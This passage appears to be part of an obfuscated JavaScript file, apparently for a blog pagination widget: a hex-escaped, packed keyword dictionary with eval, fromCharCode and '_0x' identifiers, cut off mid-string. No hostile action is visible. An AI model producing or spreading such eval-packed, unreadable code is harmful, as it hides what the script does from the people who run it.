\x58\x7C\x39\x59\x7C\x39\x5A\x7C\x61\x30\x7C\x61\x31\x7C\x61\x32\x7C\x61\x33\x7C\x61\x34\x7C\x61\x35\x7C\x61\x36\x7C\x61\x37\x7C\x61\x38\x7C\x61\x39\x7C\x61\x61\x7C\x61\x62\x7C\x61\x63\x7C\x39\x34\x7C\x61\x64\x7C\x61\x65\x7C\x61\x66\x7C\x61\x67\x7C\x61\x68\x7C\x61\x69\x7C\x61\x6A\x7C\x61\x6B\x7C\x61\x6C\x7C\x61\x6D\x7C\x61\x6E\x7C\x61\x6F\x7C\x61\x70\x7C\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x62\x37\x7C\x62\x38\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x39\x61\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x69\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7C\x67\x44\x7C\x67\x45\x7C\x67\x46\x7C\x67\x47\x7C\x67\x48\x7C\x67\x49\x7C\x67\x4A\x7C\x67\x4B\x7C\x67\x4C\x7C\x67\x4D\x7C\x67\x4E\x7C\x67\x4F\x7C\x67\x50\x7C\x67\x51\x7C\x67\x52\x7C\x67\x53\x7C\x67\x54\x7C\x67\x55\x7C\x67\x56\x7C\x67\x57\x7C\x67\x58\x7C\x67\x59\x7C\x67\x5A\x7C\x68\x30\x7C\x68\x31\x7C\x68\x32\x7C\x68\x33\x7C\x39\x36\x7C\x68\x34\x7C\x68\x35\x7C\x68\x36\x7C\x68\x37\x7C\x68\x38\x7C\x68\x39\x7C\x68\x61\x7C\x68\x62\x7C\x68\x63\x7C\x68\x64\x7C\x68\x65\x7C\x68\x66\x7C\x68\x67\x7C\x68\x68\x7C\x68\x69\x7C\x68\x6A\x7C\x68\x6B\x7C\x68\x6C\x7C\x68\x6D\x7C\x68\x6E\x7C\x68\x6F\x7C\x68\x70\x7C\x68\x71\x7C\x68\x72\x7C\x68\x73\x7C\x68\x74\x7C\x68\x75\x7C\x68\x76\x7C\x68\x77\x7C\x68\x78\x7C\x68\x79\x7C\x68\x7A\x7C\x68\x41\x7C\x68\x42\x7C\x68\x43\x7C\x68\x44\x7C\x68\x45\x7C\x68\x46\x7C\x68\x47\x7C\x68\x48\x7C\x68\x49\x7C\x68\x4A\x7C\x68\x4B\x7C\x68\x4C\x7C\x68\x4D\x7C\x68\x4E\x7C\x68\x4F\x7C\x68\x50\x7C\x68\x51\x7C\x68\x52\x7C\x68\x53\x7C\x68\x54\x7C\x68\x55\x7C\x68\x56\x7C\x68\x57\x7C\x68\x58\x7C\x68\x59\x7C\x68\x5A\x7C\x69\x30\x7C\x69\x31\x7C\x69\x32\x7C\x69\x33\x7C\x69\x34\x7C\x69\x35\x7C\x69\x36\x7C\x69\x37\x7C\x69\x38\x7C\x69\x39\x7C\x69\x61\x7C\x69\x62\x7C\x69\x63\x7C\x69\x64\x27\x2E\x69\x65\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x35\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x37\x34\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x66\x7C\x78\x36\x34\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x32\x64\x7C\x78\x36\x65\x7C\x78\x37\x32\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x33\x39\x7C\x78\x33\x33\x7C\x78\x33\x38\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x5F\x30\x78\x34\x62\x36\x34\x31\x37\x7C\x76\x61\x72\x7C\x78\x36\x38\x7C\x78\x33\x32\x7C\x78\x37\x35\x7C\x78\x32\x32\x7C\x5F\x30\x78\x33\x63\x32\x36\x63\x34\x7C\x78\x32\x66\x7C\x78\x33\x65\x7C\x78\x32\x65\x7C\x78\x36\x37\x7C\x78\x33\x63\x7C\x78\x37\x39\x7C\x78\x33\x64\x7C\x65\x6C\x73\x65\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x5F\x30\x78\x34\x32\x65\x62\x34\x38\x7C\x5F\x30\x78\x33\x65\x38\x36\x34\x62\x7C\x5F\x30\x78\x31\x61\x61\x33\x36\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x32\x36\x34\x39\x62\x65\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x30\x78\x30\x7C\x5F\x30\x78\x64\x61\x30\x33\x32\x7C\x78\x33\x61\x7C\x5F\x30\x78\x35\x30\x36\x65\x37\x36\x7C\x5F\x30\x78\x62\x66\x31\x39\x39\x37\x7C\x5F\x30\x78\x33\x61\x33\x66\x38\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x37\x61\x7C\x5F\x30\x78\x39\x38\x38\x65\x65\x34\x7C\x78\x34\x63\x7C\x5F\x30\x78\x37\x61\x36\x37\x63\x36\x7C\x78\x32\x33\x7C\x5F\x30\x78\x31\x36\x63\x32\x63\x63\x7C\x5F\x30\x78\x31\x39\x34\x36\x62\x64\x7C\x5F\x30\x78\x35\x64\x66\x34\x39\x35\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x78\x37\x31\x7C\x5F\x30\x78\x33\x35\x66\x63\x30\x63\x7C\x5F\x30\x78\x32\x30\x34\x64\x32\x34\x7C\x5F\x30\x78\x35\x37\x30\x61\x63\x62\x7C\x5F\x30\x78\x35\x33\x38\x66\x31\x39\x7C\x5F\x30\x78\x31\x33\x38\x39\x62\x64\x7C\x5F\x30\x78\x34\x34\x37\x39\x33\x37\x7C\x5F\x30\x78\x35\x31\x39\x39\x38\x31\x7C\x78\x35\x39\x7C\x78\x32\x63\x7C\x5F\x30\x78\x32\x38\x65\x62\x66\x38\x7C\x78\x35\x66\x7C\x78\x36\x61\x7C\x78\x34\x64\x7C\x5F\x30\x78\x34\x63\x33\x35\x62\x62\x7C\x78\x34\x36\x7C\x5F\x30\x78\x34\x36\x65\x39\x34\x39\x7C\x5F\x30\x78\x35\x37\x33\x62\x31\x62\x7C\x5F\x30\x78\x32\x35\x38\x32\x33\x39\x7C\x78\x35\x30\x7C\x78\x35\x37\x7C\x78\x34\x32\x7C\x78\x37\x64\x7C\x78\x34\x65\x7C\x5F\x30\x78\x35\x31\x64\x35\x66\x65\x7C\x5F\x30\x78\x31\x34\x33\x38\x66\x30\x7C\x5F\x30\x78\x32\x37\x39\x38\x37\x30\x7C\x78\x34\x37\x7C\x78\x35\x33\x7C\x5F\x30\x78\x34\x63\x35\x34\x66\x65\x7C\x5F\x30\x78\x33\x36\x63\x35\x63\x61\x7C\x5F\x30\x78\x35\x38\x64\x66\x39\x32\x7C\x5F\x30\x78\x35\x36\x30\x62\x37\x61\x7C\x78\x34\x62\x7C\x78\x35\x35\x7C\x78\x35\x31\x7C\x78\x35\x61\x7C\x78\x33\x62\x7C\x78\x32\x34\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x30\x78\x31\x7C\x5F\x30\x78\x35\x63\x61\x63\x66\x64\x7C\x5F\x30\x78\x35\x61\x37\x62\x38\x65\x7C\x5F\x30\x78\x32\x39\x61\x37\x63\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x30\x63\x7C\x5F\x30\x78\x66\x34\x63\x34\x7C\x5F\x30\x78\x32\x36\x32\x33\x65\x65\x7C\x78\x34\x66\x7C\x78\x35\x36\x7C\x78\x37\x62\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x62\x30\x38\x31\x63\x7C\x5F\x30\x78\x32\x33\x66\x62\x63\x30\x7C\x5F\x30\x78\x32\x62\x30\x35\x61\x37\x7C\x5F\x30\x78\x31\x35\x35\x33\x34\x35\x7C\x5F\x30\x78\x32\x39\x30\x33\x39\x33\x7C\x5F\x30\x78\x35\x63\x38\x32\x31\x38\x7C\x78\x32\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x34\x36\x35\x62\x7C\x5F\x30\x78\x33\x34\x61\x64\x61\x31\x7C\x5F\x30\x78\x38\x32\x65\x31\x63\x65\x7C\x5F\x30\x78\x31\x66\x63\x38\x31\x35\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x31\x31\x62\x38\x31\x34\x7C\x5F\x30\x78\x33\x31\x36\x39\x36\x62\x7C\x5F\x30\x78\x33\x34\x64\x64\x33\x65\x7C\x5F\x30\x78\x31\x32\x62\x61\x31\x33\x7C\x5F\x30\x78\x32\x31\x32\x63\x31\x36\x7C\x5F\x30\x78\x32\x39\x38\x66\x37\x64\x7C\x5F\x30\x78\x35\x65\x61\x31\x61\x63\x7C\x5F\x30\x78\x35\x66\x31\x63\x38\x66\x7C\x5F\x30\x78\x33\x66\x34\x31\x37\x65\x7C\x5F\x30\x78\x33\x39\x31\x61\x34\x31\x7C\x5F\x30\x78\x31\x63\x63\x32\x61\x39\x7C\x5F\x30\x78\x35\x35\x33\x64\x61\x34\x7C\x5F\x30\x78\x33\x37\x39\x65\x66\x30\x7C\x78\x33\x66\x7C\x5F\x30\x78\x35\x37\x66\x36\x35\x34\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x34\x38\x65\x31\x65\x38\x7C\x5F\x30\x78\x34\x36\x31\x64\x31\x34\x7C\x5F\x30\x78\x35\x37\x33\x35\x33\x32\x7C\x5F\x30\x78\x62\x62\x36\x63\x38\x32\x7C\x5F\x30\x78\x34\x35\x64\x62\x65\x30\x7C\x5F\x30\x78\x35\x61\x37\x65\x39\x62\x7C\x5F\x30\x78\x33\x37\x61\x34\x66\x31\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x34\x37\x62\x32\x34\x35\x7C\x5F\x30\x78\x39\x36\x31\x30\x36\x64\x7C\x5F\x30\x78\x31\x37\x63\x63\x61\x38\x7C\x5F\x30\x78\x33\x39\x65\x34\x37\x33\x7C\x5F\x30\x78\x32\x36\x64\x61\x38\x37\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x33\x62\x61\x32\x63\x38\x7C\x5F\x30\x78\x38\x64\x35\x38\x65\x39\x7C\x5F\x30\x78\x31\x33\x34\x32\x33\x65\x7C\x5F\x30\x78\x33\x64\x38\x32\x34\x65\x7C\x5F\x30\x78\x31\x33\x30\x37\x33\x37\x7C\x5F\x30\x78\x32\x38\x37\x33\x65\x62\x7C\x5F\x30\x78\x31\x39\x33\x38\x61\x37\x7C\x78\x32\x62\x7C\x78\x34\x61\x7C\x5F\x30\x78\x33\x62\x33\x30\x36\x38\x7C\x5F\x30\x78\x33\x62\x35\x64\x66\x38\x7C\x5F\x30\x78\x32\x37\x35\x39\x30\x63\x7C\x5F\x30\x78\x35\x63\x37\x63\x33\x64\x7C\x5F\x30\x78\x32\x31\x64\x38\x30\x64\x7C\x5F\x30\x78\x32\x31\x32\x63\x39\x31\x7C\x5F\x30\x78\x31\x30\x37\x38\x64\x61\x7C\x5F\x30\x78\x34\x37\x61\x33\x36\x39\x7C\x5F\x30\x78\x31\x35\x37\x38\x36\x33\x7C\x5F\x30\x78\x63\x62\x31\x36\x38\x36\x7C\x5F\x30\x78\x65\x61\x39\x66\x31\x30\x7C\x5F\x30\x78\x34\x66\x39\x61\x31\x66\x7C\x5F\x30\x78\x64\x34\x36\x37\x32\x31\x7C\x5F\x30\x78\x65\x37\x66\x33\x64\x63\x7C\x5F\x30\x78\x32\x63\x65\x64\x35\x66\x7C\x5F\x30\x78\x35\x32\x33\x36\x39\x62\x7C\x5F\x30\x78\x33\x63\x37\x33\x64\x38\x7C\x5F\x30\x78\x32\x38\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x32\x38\x34\x36\x36\x7C\x5F\x30\x78\x64\x39\x65\x33\x31\x30\x7C\x5F\x30\x78\x31\x35\x61\x37\x61\x65\x7C\x5F\x30\x78\x31\x64\x63\x39\x65\x62\x7C\x5F\x30\x78\x35\x38\x38\x33\x64\x39\x7C\x78\x35\x32\x7C\x78\x35\x65\x7C\x78\x35\x38\x7C\x5F\x30\x78\x31\x39\x61\x62\x38\x64\x7C\x5F\x30\x78\x35\x37\x37\x65\x32\x39\x7C\x5F\x30\x78\x33\x33\x31\x63\x30\x35\x7C\x5F\x30\x78\x33\x38\x30\x39\x32\x62\x7C\x74\x79\x70\x65\x6F\x66\x7C\x4D\x61\x74\x68\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x38\x62\x64\x35\x32\x39\x7C\x5F\x30\x78\x34\x39\x61\x30\x38\x39\x7C\x5F\x30\x78\x35\x65\x38\x33\x30\x38\x7C\x5F\x30\x78\x34\x64\x38\x33\x65\x39\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x34\x39\x30\x63\x38\x38\x7C\x5F\x30\x78\x31\x62\x61\x39\x38\x36\x7C\x5F\x30\x78\x35\x63\x64\x35\x34\x38\x7C\x5F\x30\x78\x31\x38\x30\x63\x62\x64\x7C\x5F\x30\x78\x35\x30\x36\x62\x62\x34\x7C\x5F\x30\x78\x37\x38\x35\x63\x61\x33\x7C\x5F\x30\x78\x34\x66\x38\x34\x32\x7C\x5F\x30\x78\x32\x36\x31\x61\x39\x61\x7C\x5F\x30\x78\x31\x32\x35\x35\x38\x38\x7C\x5F\x30\x78\x63\x37\x38\x30\x30\x62\x7C\x5F\x30\x78\x34\x31\x63\x38\x38\x35\x7C\x30\x78\x61\x7C\x5F\x30\x78\x32\x37\x63\x32\x38\x35\x7C\x5F\x30\x78\x33\x61\x38\x61\x31\x35\x7C\x5F\x30\x78\x64\x35\x39\x36\x36\x39\x7C\x5F\x30\x78\x34\x35\x34\x34\x62\x31\x7C\x5F\x30\x78\x31\x31\x33\x32\x36\x37\x7C\x5F\x30\x78\x62\x63\x36\x30\x33\x61\x7C\x5F\x30\x78\x31\x36\x34\x64\x37\x31\x7C\x5F\x30\x78\x33\x32\x64\x62\x33\x65\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x34\x38\x7C\x5F\x30\x78\x34\x61\x30\x32\x61\x64\x7C\x5F\x30\x78\x31\x64\x35\x33\x33\x37\x7C\x5F\x30\x78\x33\x63\x66\x64\x38\x63\x7C\x5F\x30\x78\x64\x63\x37\x65\x30\x66\x7C\x5F\x30\x78\x34\x37\x65\x36\x66\x66\x7C\x5F\x30\x78\x31\x38\x30\x61\x35\x37\x7C\x5F\x30\x78\x32\x39\x34\x61\x33\x33\x7C\x5F\x30\x78\x31\x31\x61\x33\x66\x34\x7C\x5F\x30\x78\x32\x64\x39\x38\x31\x34\x7C\x5F\x30\x78\x62\x34\x35\x65\x33\x36\x7C\x5F\x30\x78\x35\x31\x64\x31\x32\x32\x7C\x5F\x30\x78\x35\x61\x61\x62\x63\x38\x7C\x5F\x30\x78\x32\x32\x39\x32\x36\x36\x7C\x5F\x30\x78\x35\x31\x37\x37\x38\x38\x7C\x5F\x30\x78\x35\x65\x33\x34\x66\x61\x7C\x5F\x30\x78\x33\x66\x66\x34\x32\x35\x7C\x5F\x30\x78\x35\x39\x32\x39\x35\x30\x7C\x30\x78\x35\x7C\x5F\x30\x78\x33\x66\x61\x31\x63\x39\x7C\x5F\x30\x78\x32\x64\x38\x30\x63\x31\x7C\x30\x78\x33\x7C\x5F\x30\x78\x33\x37\x30\x39\x30\x65\x7C\x5F\x30\x78\x35\x65\x66\x61\x32\x30\x7C\x5F\x30\x78\x32\x61\x63\x62\x63\x66\x7C\x5F\x30\x78\x33\x65\x31\x63\x37\x35\x7C\x5F\x30\x78\x31\x37\x65\x37\x32\x32\x7C\x5F\x30\x78\x35\x31\x36\x30\x31\x63\x7C\x5F\x30\x78\x32\x64\x66\x34\x64\x37\x7C\x5F\x30\x78\x34\x62\x37\x30\x31\x38\x7C\x5F\x30\x78\x36\x36\x66\x30\x31\x39\x7C\x5F\x30\x78\x31\x31\x35\x64\x32\x31\x7C\x5F\x30\x78\x31\x66\x33\x31\x62\x36\x7C\x5F\x30\x78\x34\x62\x33\x37\x35\x35\x7C\x5F\x30\x78\x32\x34\x38\x35\x38\x39\x7C\x5F\x30\x78\x34\x34\x39\x63\x33\x61\x7C\x5F\x30\x78\x34\x62\x35\x64\x66\x31\x7C\x5F\x30\x78\x31\x61\x62\x64\x33\x65\x7C\x5F\x30\x78\x32\x37\x33\x66\x61\x35\x7C\x5F\x30\x78\x31\x39\x63\x63\x38\x31\x7C\x5F\x30\x78\x31\x39\x61\x62\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x33\x38\x61\x66\x64\x61\x7C\x5F\x30\x78\x32\x37\x32\x61\x35\x31\x7C\x5F\x30\x78\x34\x37\x39\x35\x61\x34\x7C\x5F\x30\x78\x63\x37\x30\x39\x62\x38\x7C\x5F\x30\x78\x33\x30\x35\x65\x66\x32\x7C\x5F\x30\x78\x31\x64\x34\x63\x63\x36\x7C\x6